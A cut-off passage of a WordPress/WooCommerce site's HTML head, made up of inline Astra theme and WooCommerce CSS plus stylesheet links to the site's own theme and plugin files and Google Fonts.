.ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-desktop .ast-primary-header-bar .ast-header-woo-cart,.ast-desktop .ast-primary-header-bar .ast-header-edd-cart{line-height:70px;min-height:70px;}.woocommerce .ast-site-header-cart,.ast-site-header-cart{display:flex;flex-wrap:wrap;align-items:center;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:var(--ast-global-color-2);border:none;background:var(--ast-global-color-4);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-2);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-2);}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#ffffff;;}.ast-header-break-point .ast-above-header-bar{background-color:#ffffff;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#000000;--e-global-color-astglobalcolor1:#1a1a1a;--e-global-color-astglobalcolor2:#1a1a1a;--e-global-color-astglobalcolor3:#4a4a4a;--e-global-color-astglobalcolor4:#f5f5f5;--e-global-color-astglobalcolor5:#ffffff;--e-global-color-astglobalcolor6:#f7f7f7;--e-global-color-astglobalcolor7:#e9e9e9;--e-global-color-astglobalcolor8:#ffffff;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%7CPoppins%3A600%2C500&#038;display=fallback&#038;ver=4.1.3' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://societe-distrep.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.1.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://societe-distrep.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ecare-plugins-catalogue-css' href='https://societe-distrep.com/wp-content/plugins/ecare-plugins/catalogue/css/style.css?ver=1742287710' media='all' />
<link rel='stylesheet' id='ecare-plugins-catalogue-splide-css' href='https://societe-distrep.com/wp-content/plugins/ecare-plugins/catalogue/css/splide-sea-green.min.css?ver=1742287710' media='all' />
<link rel='stylesheet' id='ecare-plugins-catalogue-recherche-css' href='https://societe-distrep.com/wp-content/plugins/ecare-plugins/catalogue-recherche/css/style.css?ver=1742287710' media='all' />
<link rel='stylesheet' id='ecare-plugins-catalogue-familles-css' href='https://societe-distrep.com/wp-content/plugins/ecare-plugins/catalogue-familles/css/style.css?ver=1742287710' media='all' />
<link rel='stylesheet' id='ecare-plugins-catalogue-familles-splide-css' href='https://societe-distrep.com/wp-content/plugins/ecare-plugins/catalogue-familles/css/splide-sea-green.min.css?ver=1742287710' media='all' />
<link rel='stylesheet' id='ecare-plugins-catalogue-menu-css' href='https://societe-distrep.com/wp-content/plugins/ecare-plugins/catalogue-menu/css/style.css?ver=1742287710' media='all' />
<link rel='stylesheet' id='ecare-plugins-connexion-css' href='https://societe-distrep.com/wp-content/plugins/ecare-plugins/connexion/css/style.css?ver=1742287710' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://societe-distrep.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://societe-distrep.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://societe-distrep.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://societe-distrep.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://societe-distrep.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://societe-distrep.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=4.1.3' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://societe-distrep.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=4.1.3' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://societe-distrep.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=4.1.3' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#1285c6;color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:#f6a200;}.woocommerce-message::before,.woocommerce-info::before{color:#f6a200;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#3f3535;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#f6a200;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#f6a200;color:var(--ast-global-color-2);}.woocommerce-MyAccount-navigation-link.is-active a{color:#f6a200;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#f6a200;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce 